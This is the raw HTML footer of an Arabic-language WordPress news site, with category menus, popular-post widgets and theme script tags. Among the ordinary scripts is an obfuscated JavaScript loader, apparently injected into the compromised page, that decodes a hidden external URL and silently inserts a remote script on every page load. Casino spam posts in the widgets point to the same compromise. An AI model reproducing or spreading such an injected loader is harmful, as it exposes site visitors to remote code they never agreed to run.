	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"236116d781","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
